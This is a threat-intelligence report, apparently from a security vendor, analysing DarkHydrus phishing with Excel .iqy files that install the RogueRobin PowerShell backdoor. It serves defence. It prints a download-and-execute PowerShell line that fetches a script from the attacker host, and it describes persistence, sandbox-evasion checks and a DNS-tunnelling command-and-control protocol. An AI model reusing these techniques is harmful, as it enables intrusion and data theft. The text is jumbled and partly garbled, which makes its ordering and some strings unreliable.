



operation with their current playbook since early 2016. This attack diverged from previous attacks we observed from this group as it involved spear-phishing emails sent to targeted organizations with password protected RAR archive attachments that contained malicious Excel Web Query files (.iqy). .iqy files are simple text files containing a URL which are opened by default by Excel. Once opened, Excel will retrieve whatever object is at the URL inside the file. These files have most recently been found in use by criminals to deliver commodity RATs such as Flawed Ammyy. In DarkHydrus's case, the preferred payload retrieved in their previous attacks were exclusively open-source legitimate tools which they abuse for malicious purposes, such as Meterpreter and Cobalt Strike. However, in this instance, it appears that this group used a custom PowerShell based payload that we call RogueRobin.

Attack Analysis The actors sent the spear-phishing emails between July 15 and 16. Each of the emails had a password protected RAR archive attached named credential.rar. The body of the message, seen in Figure 1 was written in Arabic and asks the recipient to review the document within the archive. The message also includes the password 123456 that is required to open the RAR archive. The credential.rar archive contained a malicious .iqy file named

برجاء الإطلاع على الملف المرفق ومراجعته

السلام عليكم

مع جزيل الشكر كلمه السر:123456` Figure 1 Message body in delivery email

Payload Analysis

? **×** Microsoft Excel Security Notice

Data connections have been blocked. If you choose to enable data connections, your computer may no longer be secure. Do not enable this content unless you trust the source of this file. <u>E</u>nable <u>D</u>isable Figure 2 Excel security notice for .iqy files By enabling this data connection, the user allows Excel to obtain content from the URL in the .iqy file. The contents within the releasenotes.txt file (SHA256: bf925f340920111b385078f3785f486fff1096fd0847b993892fflee3580fa9d) contains the following formula that Excel will save to the "A0" cell in the worksheet:

=cmdl' /c C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -exec bypass -c IEX ((New-Object Net.WebClient).DownloadString(\"hxxp://micrrosoft[.]net/winupdate.ps1\"))'!A0

econd PowerShell script hosted at the URL hxxp://n

The formula uses a command prompt to run a PowerShell script that attempts to download and execute a

will not launch the command prompt application, but will do so with the user's consent via the following dialog

Yes No

Figure 3 Confirmation of access of remote data

decompressed PowerShell payload has some similarities to the PowerShell Empire agent, such as the use of a jitter value and commands referred to by job ID, but we do not have conclusive evidence that the author of this tool used Empire as a basis for their tool. Before carrying out any of its functionality the payload checks to see if it is executing in a sandbox. The payload

File Path: C:\...faada0bb0ed0c8715404abd936cfa816cef61863a0c1dd6.iqy

The winupdate.ps1 script (SHA256: 36862f654c3356d2177b5d35a410c78ff9803d1d7d20da0b82e3d69d640e856e) is the main payload of this attack that we call RogueRobin. Its developer used the open source Invoke-Obfuscation tool to obfuscate this PowerShell script, specifically using the COMPRESS technique offered by Invoke-Obfuscation. The

uses WMI queries and checks running processes for evidence that the script may be executing within an analysis environment. The specific sandbox checks include: • Using WMI to check BIOS version (SMBIOSBIOSVERSION) for VBOX, bochs, qemu, virtualbox and vm. • Using WMI to check the BIOS manufacturer for XEN. • Using WMI to check if the total physical memory is less than 2900000000.

- execute. To install the payload, the script will create a file %APPDATA%\OneDrive.bat and save the following powershell.exe -WindowStyle Hidden -exec bypass -File "%APPDATA%\OneDrive.ps1"
- The script then writes a modified copy of itself to %APPDATA%\OneDrive.psl, with the code that performs this installation omitted. To persistently execute when the system starts, the script will create the following shortcut in the Windows startup folder, which will run the OneDrive.psl script each time the user logs in:

• Using WMI to check if the number of CPU cores is less than or equal to 1. • Enumerates running processes for "Wireshark" and "Sysinternals"

The payload itself communicates with its configured command and control (C2) servers using a custom DNS tunneling protocol. The domains configured within this payload are:

• Anyconnect[.]stream • Bigip[.]stream • Fortiweb[.]download

• Kaspersky[.]science • microtik[.]stream • owa365[.]bid ullet symanteclive[.]download

The DNS tunneling protocol can use multiple different DNS query types to interact with the C2 server. The

subdomain):

• windowsdefender[.]win

- SRV
- The payload uses the built-in Windows nslookup application with specific parameters and specially crafted subdomains to communicate with the C2. To establish communications with the C2, the payload will first get a system specific identifier issued by the C2 server. The initial DNS query sent by the payload to obtain the system specific identifier uses the following structure, which includes the current process identifier (PID) as the subdomain of the C2 domain: <current process id>.<c2 domain:

AC,CNAME,MX,TXT,SRV,SOA

AAAA

DNS TYPE

Command

\$testmode \$showconfig

\$fileUpload

Campaign Analysis

SfileDownload

CNAME,MX,TXT,SRV,SOA

type: DNS Type Description Uses the regular expression '(d+)\-.\$Global:domain' to get the decimal value from The payload will split the IPv6 answer on ":" take the [0] and [1] digits treat them as a hexadecimal value to obtain an integer. AAAA

Uses the regular expression 'Address:\s+(\d+.\d+.\d+.\d+)' and uses the decimal value in the first octet of that IPv4 address

The C2 server will provide the system specific identifier within the answer portion of the DNS response. Table 1 explains how the payload obtains the system identifier from the C2 server's answer depending on the query

Table 1 Breakdown of query types Once the system identifier is obtained, the payload gathers system specific information and sends it to the ${\sf C2}$ server. The information gathered is added to a string in the following structure:
<IP address>|<computer name>|<domain>|<username>|<isAdmin flag>|<hasGarbage flag

from config>|<hasStartup flag from config>|<"hybrid" mode flag from config>|

<pre><sleep config="" from="" interval=""> <jitter config="" from="" value=""></jitter></sleep></pre>	
The payload will base64 encode this string and use its DNS tunneling protocol to transmit the data to tl	he C2. The
tunneling protocol transmits data by sending a series of DNS queries with the data within the subdoma	in of the
C2 domain. The structure of each of these outbound DNS requests is as follows:	
<pre><system id="">-<job id="">-<offset data="" in=""><more data="" flag="">-<random ba<="" length="" of="" pre=""></random></more></offset></job></system></pre>	se64
encoded data between 30 and 42 characters>. <c2 domain=""></c2>	
The payload will look for different responses to these outbound queries depending on the type of DNS that the payload uses to communicate with the C2. The following shows the specific IP addresses or st by the C2 to transmit a success or cancel message depending on the type of DNS query used for C2 communications:	

2a00:

Regex Pattern

Uploads the contents of a specified file to C2

Description

Address:\s+(\d+.\d+.\d+.\d+) AC AAAA Address:\s+(([a-fA-F0-9]{0,4}:{1,4}[\w|:]+){1,8}) CNAME.MX.TXT.SRV.SOA $(\d+) - ([\w\d/=+] \{0,\}) \-.$Global:domain$ Table 2 Types of responses provided by C2

These regular expressions are used to build strings that the payload will then subject to its command handler. We analyzed the payload to determine the commands available, which provide a variety of remote administration capabilities. The command handle looks for the following command strings in Table 3:

After providing system specific information, the payload will Interact with the C2 server to obtain commands, which the payload refers to as jobs. The C2 will provide a string that the payload will use to determine the command to execute based on its command handler. To obtain strings to treat as commands, the payload will issue a series of DNS queries to resolve domains with the following structure: <system id>-<job ID>-<offset data specific to job>.<c2 domain>
The C2 server will provide responses to these queries that contain answers in IPv4 or IPv6 addresses depending on the type of DNS query the payload uses to communicate with its C2 server. The payload will use a specific c... the type of DNS query the payroad uses to communicate with its C2 server. The payload will use a specific regular expressions dependent on the type of DNS query was used to obtain the command string, which can be seen in Table 2:

\$importModule Adds a specified PowerShell module to the current script Executes the contents of the command, which should be the string '\$screenshot'. We are not sure if \$screenshot this works, but the command name would suggest it is meant to take a screenshot \$command Runs a PowerShell command and sends the output to the C2 Sets the sleep interval between C2 beacons slp:\d+ Issues DNS queries of A, AAAA, AC, CNAME, MX, TXT, SRV and SOA types to the C2 servers attempting to determine which DNS query types were successful. This command will automatically set the DNS type to use for actual C2

Downloads contents from the C2 server and writes them to a specified file

Table 3 Commands available to payload

The following domains are configured within the payload to be used as C2s. Thematically, each domain appeared to be attempting to spoof the legitimate domain of an existing technology provider with an emphasis on security

Uploads the current configuration of the payload to the C2

• Anyconnect[.]stream
• Bigip[.]stream
• Fortiweb[.]download
• Kaspersky[.]science
• microtik[.]stream
• owa365[.]bid
• symanteclive[.]download
• windowsdefender[.]win
The listed C2 servers all resolved to IPs belonging to a service provider in China at 1.2.9.0/24, which is the IP address used by the C2 server to send a cancel communications message to the end system. These IPs provided insufficient data for additional investigations. However, each of the listed domains used ns102.kaspersky[.]host and ns103.kaspersky[.]host as their name servers. Examination of $ns102/ns103$. kaspersky[.]host revealed that the second level domain $kaspersky[.]host$ was illegitimate and not owned by the legitimate Kaspersky Labs. Passive DNS resolution of $kaspersky[.]host$ revealed two IPs of interest, $107.175.150[.]113$ and $94.130.88[.]9$. $94.130.88[.]9$ showed passive DNS resolutions of two additional domains, $0utlook[.]bid$ and $10.10000000000000000000000000000000000$
domain spoofing and sharing an IP, they are likely part of the adversary infrastructure. 107.175.150[.]113 showed one other domain resolution, <redacted>.0utl00k[.]net. We were able to link this specific domain</redacted>
as a C2 for another weaponized document (SHA256:
d393349a4ad00902e3d415b622cf27987a0170a786ca3a1f991a521bff645318) containing a

PowerShell script very similar to the one found in this attack. Examining the second level domain of Outl00k[.]net revealed another IP of interest, 195.154.41[.]150. This IP contained two other domain $resolutions \ following \ the \ vendor \ spoofing \ theme: \verb|allexa[.]| net \ and \ \verb|cisc0[.]| net. \ Expanding \ upon the \ and \ and$ cisc0[.]net, we discovered several weaponized documents and payloads using this domain as a C2, from mid Open source intelligence provided by ClearSky Security indicates the domain cisc0[.]net is possibly related to the

open source minegence provided by Clearby Security midicates the ubinal instruction provided by Clearby Security midicates the ubinal instruction is possibly related to the adversary group known as Copy Kittens. While there are significant textical overlaps such as similarity of techniques used as well as victimology, we were unable to uncover significant evidence of relational overlaps. Further information regarding the Copy Kittens adversary can be found in a paper titled Operation Wilted Tulip. Our own dataset provides a solid grouping of the DarkHydrus group, with significant overlaps in C2 infrastructure as well as similarities in weaponized binaries. C2 domains were also left online and reused over an extended

Studying the other samples, we have attributed to DarkHydrus, we are able to ascertain that this adversary has mainly leveraged weaponized Microsoft Office documents using tools available freely or from open source repositories such as Meterpreter, Mimikatz, PowerShellEmpire, Veil, and CobaltStrike. The documents generally do not contain malicious code and instead are weaponized to retrieve remote files containing malicious code on execution. Due to the modular nature of the delivery document, available data for analysis for these attacks are dependent upon the operational nature of the C2 server at the time of execution.

amount of time, such as the domain micrrosoft[.]net which was used in this attack in addition to two other

payloads in January 2017 and July 2017.

• AutoFocus customers may learn more from the DarkHydrus tag

Conclusion

IOC

Payloads

Related SHA256 Hashes


using malicious .iqy files. The .iqy files take advantage of Excel's willingness to download and include the contents from a remote server in a spreadsheet. DarkHydrus leveraged this obscure file format to run a command to ultimately install a PowerShell scripts to gain backdoor access to the system. The PowerShell backdoor delivered in this current attack may have been custom developed by the threat group, however, it is possible that DarkHydrus pieced together this tool by using code from legitimate open source tools. Palo Alto Networks customers are protected by: • The micrrosoft[.]net domain has had a malicious classification since March 3, 2017. • All C2 domains associated with this payload have a command and control classification.


The DarkHydrus group carried out an attack campaign on at least one government agency in the Middle East

99541ab28fc3328e25723607df4b0d9ea0alaf31b58e2da07eff9f15c4e6565c **Delivery documents** d393349a4ad00902e3d415b622cf27987a0170a786ca3a1f991a521bff645318 8063c3f134f4413b793dfc05f035b6480aa1636996e8ac4b94646292a5f87fde 9eac37a5c675cd1750cd50b01fc05085ce0092a19ba97026292a60b11b45bf49

c36e8ed65ac6f250c05b4a17c09f58bb80c19b73169aaf40fa15c8d3a9a6a1 ac7f9c536153780ccbec949f23b86f3d16e3105a5f14bb667df752aa815b0dc4 a547a02eb4fcb8f446da9b50838503de0d46f9bb2fd197c9ff63021243ea6d88 d428d79f58425d831c2ee0a73f04749715e8c4dd30ccd81d92fe17485e6dfcda dd2625388bb2d2b02b6c10d4ee78f68a918b25ddd712a0862bcf92fa64284ffa b2571e3b4afbce56da8faa726b726eb465f2e5e5ed74cf3b172b5dd80460ad81

- 776c056096f0e73898723c0807269bc299ae3bbd8e9542f0a1cbba0fd3470cb4 cf7863e023475d695c6f72c471d314b8b1781c6e9087ff4d70118b30205da5f0 e88045931b9d99511ce71cc94f2e3d1159581e5eb26d4e05146749e1620dc678 26e641a9149ff86759c317b57229f59ac48c5968846813cafb3c4e87c774e245 b5cfaac25d87a6e8ebabc918facce491788863f120371c9d00009d78b6a8c350 ad3fd1571277c7ce93dfbd58cee3b3bec84eeaf6bb29a279ecb6a656028f771c
- **Related Domains** cisc0[.]net Out100k[.]net msdncss[.]com Office[.]com
- bigip[.]stream fortiweb[.]download kaspersky[.]science microtik[.]stream owa365[.]bid symanteclive[.]download windowsdefender[.]win allexa[.]net





Google Translate renders the Arabic message as: Please review and review the attached file Gratefully Password: 123456 The credential.iqy is an .iqy file (SHA256: more than the following text string: hxxp://micrrosoft[.]net/releasenotes.txt user's consent by presenting the dialog box in Figure 2:

credential.igy

 MX • TXT

If the payload determines it is not running in a sandbox, it will attempt to install itself to the system to persistently Senv:SystemDrive\Users\Senv:USERNAME\AppData\Roaming\Microsoft\Windows\Start

payload has a function it calls early on that tests to see which DNS query types are able to successfully reach the C2 server. It iterates through a list of types and the first DNS type to receive a response from the C2 server will be used for all communications between the payload and the C2 server, which are in the following order (editor's note: AC is not a DNS record type but is a mode where the trojan will perform a request for an A record requiring ac as a AAAA • AC - (see note above) CNAME

ff0b59f23630f4a854448b82f1f0cd66bc4b1124a3f49f0aecaca28309673cb0 01fd7992aa71f4dca3a3766c438fbabe9aea78ca5812ab75b5371b48bd2625e2 6dcb3492a45a08127f9816a1b9e195de2bb7e0731c4e7168392d0e8068adae7a 47b8ad55b66cdcd78d972d6df5338b2e32c91af0a666531baf1621d2786e7870

kaspersky[.]host hotmail[.]c Outlook[.]bid

Email address

c8b3d4b6acce6b6655e17255ef7a214651b7fc4e43f9964df24556343393a1a3 ce84b3c7986e6a48ca3171e703e7083e769e9ced1bbdd7edf8f3eab7ce20fd00 cf9b2b40ac621aaf3241ff570bd7a238f6402102c29e4fbba3c5ce0cb8bc25f9 0a3d5b2a8ed60e0d96d5f0d9d6e00cd6ab882863afbb951f10c395a3d991fbc1 Obld5e17443f0896c959d22fa15dadcae5ab083a35b3ff6cb48c7f967649ec82 870c8b29be2b596cc2e33045ec48c80251e668abd736cef9c5449df16cf2d3b8

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